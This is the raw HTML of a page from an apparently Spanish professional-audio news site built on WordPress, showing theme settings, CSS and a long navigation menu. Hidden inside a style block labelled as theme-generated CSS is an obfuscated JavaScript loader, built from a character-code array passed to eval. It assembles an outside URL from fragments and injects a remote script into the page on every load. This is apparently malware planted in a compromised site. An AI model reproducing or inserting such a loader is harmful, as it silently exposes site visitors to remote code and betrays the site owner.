var td_get_template_directory_uri="https:\/\/integracion-audiovisual.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show";
var tds_header_style="7";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Nombre de usuario incorrecto!";
var td_email_user_empty="Correo electr\u00f3nico o nombre de usuario vac\u00edo!";
var td_pass_empty="Pase vac\u00edo!";
var td_pass_pattern_incorrect="Patr\u00f3n de paso no v\u00e1lido!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="50da51f07a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIVO';
    }
    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-border:before {
        background-color: #1e73be;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td_block_trending_now .entry-title a {
    	color: #1e73be;
    }
    
    .post header h1 {
    	color: #1e73be;
    }
    
    .td-menu-background:after,
    .td-search-background:after {
        background-repeat: repeat;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Verdana, Geneva, sans-serif;
	font-size:9px;
	text-transform:none;
	
    }
    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<link rel="icon" href="https://integracion-audiovisual.com/wp-content/uploads/2023/03/cropped-test-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://integracion-audiovisual.com/wp-content/uploads/2023/03/cropped-test-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://integracion-audiovisual.com/wp-content/uploads/2023/03/cropped-test-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://integracion-audiovisual.com/wp-content/uploads/2023/03/cropped-test-512-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media (max-width: 767px){
	#td-header-menu > #quadmenu {
		display:none !important;
	}
}

.widget_media_image > figure > a > img {
	width: 100% !important;
}

.widget_media_image > figure > img {
	width: 100% !important;
}		</style>
			<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
 var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body data-rsssl=1 class="archive tag tag-alfalite tag-116 wp-theme-Newsmag global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" data-burst_id="116" data-burst_type="tag">

        <div class="td-scroll-up "  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/revista.sonidoeiluminacion/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sonidoeiluminacion_web/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCfabmDlgSTemZImNkvEZnKA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <nav id="quadmenu" class="quadmenu-default_theme quadmenu-v3.3.2 quadmenu-align-center quadmenu-divider-hide quadmenu-carets-hide quadmenu-background-color quadmenu-mobile-shadow-show quadmenu-dropdown-shadow-show quadmenu-hover-ripple quadmenu-is-embed" data-template="embed" data-theme="default_theme" data-unwrap="1" data-breakpoint="768">
	<div class="quadmenu-container">
	<div id="quadmenu_0" class="quadmenu-navbar-collapse collapsed in">
		<ul class="quadmenu-navbar-nav"><li id="menu-item-715" class="quadmenu-item-715 quadmenu-item quadmenu-item-object-custom quadmenu-item-home quadmenu-item-type-default quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">INICIO</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-546" class="quadmenu-item-546 font-weight bold quadmenu-item quadmenu-item-object-mega quadmenu-item-has-children quadmenu-item-type-mega quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-dropdown-right dropdown-maxheight">				<a  href="" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">AUDIO</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
						<div id="dropdown-546" class="quadmenu_btt t_300 quadmenu-dropdown-menu quadmenu-dropdown-stretch-boxed">
				<ul class="quadmenu-row">
		<li id="menu-item-547" class="quadmenu-item-547 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-xs-12 col-sm-4">		<div id="dropdown-547" class="">
				<ul>
		<li id="menu-item-658" class="quadmenu-item-658 font-weight 700 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/novedades-audio/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">NOVEDADES AUDIO</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-579" class="quadmenu-item-579 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/altavoces/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Altavoces</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-580" class="quadmenu-item-580 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/amplificadores/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Amplificadores</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-619" class="quadmenu-item-619 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/microfonia/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Microfonia</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-616" class="quadmenu-item-616 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/control-de-sonido/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Control de sonido</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-618" class="quadmenu-item-618 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/matrices-dsp/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Matrices &amp; DSP</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-615" class="quadmenu-item-615 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/audio-ip/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Audio IP</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-614" class="quadmenu-item-614 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/audio-inalambrico/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Audio inalámbrico</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-617" class="quadmenu-item-617 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/emergencias-en-54/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Emergencias EN-54</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-630" class="quadmenu-item-630 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/redes/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Redes</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-592" class="quadmenu-item-592 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/conexiones-y-cableado/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Conexiones y cableado</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-605" class="quadmenu-item-605 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/tratamiento-acustico/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Tratamiento acustico</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-613" class="quadmenu-item-613 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/accesorios/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Accesorios</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-548" class="quadmenu-item-548 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-xs-12 col-sm-4">		<div id="dropdown-548" class="">
				<ul>
		<li id="menu-item-657" class="quadmenu-item-657 font-weight normal quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/aplicaciones/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">APLICACIONES</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-599" class="quadmenu-item-599 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/restauracion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Restauración</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-600" class="quadmenu-item-600 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/retail/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Retail</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-620" class="quadmenu-item-620 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/aplicaciones/audio-inmersivo/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Audio inmersivo</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-621" class="quadmenu-item-621 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/aplicaciones/centros-de-culto/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Centros de culto</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-622" class="quadmenu-item-622 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/conferencias/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Conferencias</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-623" class="quadmenu-item-623 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/entornos-corporativos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Entornos corporativos</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-624" class="quadmenu-item-624 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/entornos-educativos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Entornos educativos</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-625" class="quadmenu-item-625 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/estadios/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Estadios</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-626" class="quadmenu-item-626 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/hospitality/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Hospitality</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-627" class="quadmenu-item-627 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/it/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">IT</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-628" class="quadmenu-item-628 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/museos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Museos</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li><li id="menu-item-629" class="quadmenu-item-629 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/category/parques-de-atracciones/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Parques de atracciones</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-549" class="quadmenu-item-549 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-xs-12 col-sm-4">		<div id="dropdown-549" class="">
				<ul>
		<li id="menu-item-659" class="quadmenu-item-659 font-weight normal quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://integracion-audiovisual.com/actualidad/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">ACTUALIDAD</span>
														<i class="td-icon-menu-right td-element-after"></i>			</span>
		</a>
